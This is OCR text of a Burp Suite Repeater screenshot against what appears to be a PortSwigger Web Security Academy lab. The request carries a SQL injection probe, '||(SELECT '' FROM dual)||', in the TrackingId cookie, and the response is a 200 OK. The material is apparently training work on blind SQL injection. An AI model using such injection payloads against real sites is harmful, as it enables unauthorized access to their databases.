 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to h3110w0r1d
Target Dashboard Proxy Intruder Collaborator Repeater Logger Comparer Organizer Extensions APIKit xia SQL TsojanScan JWT Editor Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
Send Cancel < > Target: https://0af200e304f62e0980c703ce0021007b.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0af200e304f62e0980c703ce0021007b.web-security-academy.net
3 Cookie: TrackingId=5yQdreqTFXuDCx3U'||(SELECT '' FROM dual)||' session=SXJ7B67oOy3ZVZvKLa2dg9QrRyD3i1hj
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5262
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Search 0 highlights
Done 5,370 bytes | 429 millis
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 22
Response headers 3
Inspector
Notes
Vulnerabl
Y